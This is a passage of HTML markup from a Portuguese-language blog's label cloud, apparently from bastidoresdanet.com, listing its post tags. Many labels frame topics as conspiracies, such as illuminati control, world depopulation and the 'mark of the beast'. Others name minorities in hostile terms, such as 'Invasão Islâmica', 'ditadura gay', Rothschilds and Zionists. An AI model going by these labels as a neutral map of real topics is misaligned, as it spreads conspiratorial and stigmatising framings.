<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Europa'>Europa</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/o%20Anticristo%20vir%C3%A1'>o Anticristo virá</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/esquerdistas'>esquerdistas</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rede%20globo'>Rede globo</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/manipula%C3%A7%C3%A3o'>manipulação</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Guerras'>Guerras</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Twitter'>Twitter</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/agenda%20globalista'>agenda globalista</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mu%C3%A7ulmanos'>muçulmanos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Controle%20social'>Controle social</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Joe%20Biden'>Joe Biden</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Reino%20Unido'>Reino Unido</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nova%20Era'>Nova Era</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Michel%20Temer'>Michel Temer</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/papa%20francisco'>papa francisco</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/facebook'>facebook</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Palestina'>Palestina</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pol%C3%ADtica'>política</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/internet'>internet</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/vacina'>vacina</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Lgbt'>Lgbt</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/grupo%20estado%20isl%C3%A2mico'>grupo estado islâmico</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fran%C3%A7a'>França</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/corpora%C3%A7%C3%B5es'>corporações</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Am%C3%A9rica'>América</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Inglaterra'>Inglaterra</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Crian%C3%A7as'>Crianças</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Censura'>Censura</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Onu'>Onu</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/dinheiro'>dinheiro</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Acordo%20de%20Paz'>Acordo de Paz</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/crist%C3%A3os'>cristãos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Invas%C3%A3o%20Isl%C3%A2mica'>Invasão Islâmica</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/illuminati'>illuminati</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Judeus'>Judeus</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ideologia%20de%20G%C3%AAnero'>ideologia de Gênero</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mundo'>Mundo</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Venezuela'>Venezuela</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Vladimir%20Putin'>Vladimir Putin</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Corrup%C3%A7%C3%A3o'>Corrupção</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/elei%C3%A7%C3%B5es%202018'>eleições 2018</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Comunismo'>Comunismo</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Impeachment'>Impeachment</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Economia'>Economia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/%C3%81sia'>Ásia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jerusal%C3%A9m'>Jerusalém</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ucr%C3%A2nia'>Ucrânia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/elei%C3%A7%C3%B5es'>eleições</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Vaticano'>Vaticano</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ir%C3%A3'>Irã</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Alemanha'>Alemanha</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Igreja%20cat%C3%B3lica'>Igreja católica</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/PERSEGUI%C3%87%C3%83O'>PERSEGUIÇÃO</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/rio%20de%20janeiro'>rio de janeiro</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/elei%C3%A7%C3%B5es%202014'>eleições 2014</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tecnologia'>Tecnologia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Am%C3%A9rica%20Latina'>América Latina</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/socialismo'>socialismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/S%C3%A3o%20Paulo'>São Paulo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mensagens%20subliminares'>mensagens subliminares</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Benjamin%20Netanyahu'>Benjamin Netanyahu</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/agenda%20gay'>agenda gay</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mentes%20manipuladas'>mentes manipuladas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Emmanuel%20Macron'>Emmanuel Macron</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/isl%C3%A3'>islã</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tecnocracia'>Tecnocracia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Intelig%C3%AAncia%20Artificial'>Inteligência Artificial</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Terrorismo'>Terrorismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/supremo%20tribunal%20federal'>supremo tribunal federal</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/homossexuais'>homossexuais</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nicol%C3%A1s%20Maduro'>Nicolás Maduro</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ocultismo'>Ocultismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ministros'>ministros</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bill%20Gates'>Bill Gates</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/satanismo'>satanismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sa%C3%BAde'>Saúde</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/TERCEIRA%20GUERRA%20MUNDIAL'>TERCEIRA GUERRA MUNDIAL</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/marxismo%20cultural'>marxismo cultural</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Emirados%20%C3%81rabes'>Emirados Árabes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/lava%20jato'>lava jato</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/TV'>TV</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mortes'>mortes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Uni%C3%A3o%20Europ%C3%A9ia'>União Européia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Elei%C3%A7%C3%B5es%202022'>Eleições 2022</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/m%C3%ADdia%20illuminati'>mídia illuminati</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/redu%C3%A7%C3%A3o%20da%20popula%C3%A7%C3%A3o%20mundial'>redução da população mundial</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/B%C3%ADblia'>Bíblia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/argentina'>argentina</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Elon%20Musk'>Elon Musk</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Washington'>Washington</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sionistas'>Sionistas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/comunistas'>comunistas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ditadura'>Ditadura</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/jihadistas'>jihadistas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ar%C3%A1bia%20Saudita'>Arábia Saudita</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/It%C3%A1lia'>Itália</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ataque%20terrorista'>ataque terrorista</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mark%20zuckerberg'>mark zuckerberg</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Casa%20Branca'>Casa Branca</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Psdb'>Psdb</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/anticristo'>anticristo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Desvio%20de%20Dinheiro%20%20P%C3%BAblico'>Desvio de Dinheiro  Público</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Elei%C3%A7%C3%B5es%202020'>Eleições 2020</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/absurdo'>absurdo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ativistas%20gays'>ativistas gays</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/doen%C3%A7a'>doença</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fen%C3%B4menos'>fenômenos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/verdade%20revelada'>verdade revelada</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Coreia%20Do%20Norte'>Coreia Do Norte</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/PSL'>PSL</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/S%C3%ADria'>Síria</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/globalismo'>globalismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Petrobr%C3%A1s'>Petrobrás</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/aborto'>aborto</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/grande%20reset'>grande reset</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ma%C3%A7onaria'>maçonaria</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Acordos%20de%20Abra%C3%A3o'>Acordos de Abraão</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Canad%C3%A1'>Canadá</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Manifesta%C3%A7%C3%A3o'>Manifestação</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Apocalipse'>Apocalipse</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Otan'>Otan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/bras%C3%ADlia'>brasília</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/criptomoedas'>criptomoedas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Google'>Google</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sociedade'>Sociedade</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Turquia'>Turquia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ecumenismo'>ecumenismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/General%20Mour%C3%A3o'>General Mourão</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ditadura%20gay'>ditadura gay</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/sexo'>sexo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Banco'>Banco</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Banqueiros'>Banqueiros</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sbt'>Sbt</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tempo%20e%20climas'>Tempo e climas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/alimentos'>alimentos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/escolas'>escolas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/george%20soros'>george soros</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/moeda%20digital'>moeda digital</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/tv%20brasileira'>tv brasileira</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Hist%C3%B3ria'>História</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nazismo'>Nazismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/insanidade'>insanidade</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/%C3%8Dndia'>Índia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Barack%20Obama'>Barack Obama</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pedofilia'>pedofilia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/5G'>5G</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pesquisas'>Pesquisas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/doutrina%C3%A7%C3%A3o'>doutrinação</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/entrevista'>entrevista</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Atentados'>Atentados</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jap%C3%A3o'>Japão</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/guerra%20nuclear'>guerra nuclear</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/refugiados'>refugiados</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ci%C3%AAncia'>Ciência</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/PMDB'>PMDB</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/hamas'>hamas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/opini%C3%A3o'>opinião</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/%C3%81frica'>África</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ivanka%20Trump'>Ivanka Trump</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/chip'>chip</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/marca%20da%20besta'>marca da besta</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/su%C3%AD%C3%A7a'>suíça</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Brics'>Brics</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fake%20news'>fake news</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Alerta'>Alerta</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/C%C3%A2mara'>Câmara</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Reset%20Financeiro'>Reset Financeiro</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/casamento%20gay'>casamento gay</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/crise%20econ%C3%B4mica'>crise econômica</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/direita%20conservadora'>direita conservadora</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/drogas'>drogas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/%C3%81rabes'>Árabes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fernando%20Haddad'>Fernando Haddad</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Su%C3%A9cia'>Suécia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Espanha'>Espanha</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sergio%20Moro'>Sergio Moro</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/moeda%20mundial'>moeda mundial</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Xi%20Jinping'>Xi Jinping</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/educa%C3%A7%C3%A3o'>educação</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/falsa%20bandeira'>falsa bandeira</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/m%C3%A9xico'>méxico</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/revela%C3%A7%C3%A3o'>revelação</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/sharia'>sharia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Amaz%C3%B4nia'>Amazônia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Artistas%20Illuminati'>Artistas Illuminati</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bolivarianismo'>Bolivarianismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Hitler'>Hitler</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jo%C3%A3o%20D%C3%B3ria%20JR'>João Dória JR</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Monitoramento'>Monitoramento</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pol%C3%ADcia%20Federal'>Polícia Federal</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Futebol'>Futebol</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/George%20Orwell'>George Orwell</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/apologias'>apologias</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pris%C3%A3o'>prisão</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/record'>record</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/simbolismo'>simbolismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mulheres'>Mulheres</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pol%C3%ADcia'>Polícia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rothschilds'>Rothschilds</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/feminismo'>feminismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/jbs%20Friboi'>jbs Friboi</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/presidente'>presidente</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ex%C3%A9rcito'>Exército</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jesus%20Cristo'>Jesus Cristo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nefilim'>Nefilim</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rodrigo%20Maia'>Rodrigo Maia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/den%C3%BAncia'>denúncia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/whatsApp'>whatsApp</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/youtube'>youtube</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/%C3%BAltimas%20not%C3%ADcias'>últimas notícias</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/FINAL%20DOS%20TEMPOS'>FINAL DOS TEMPOS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Senado'>Senado</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/guerra%20civil'>guerra civil</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cuba'>Cuba</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Portugal'>Portugal</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Qatar'>Qatar</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/terremotos'>terremotos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/espi%C3%B5es'>espiões</a>
</span>
<span class='label-size label-size-3'>
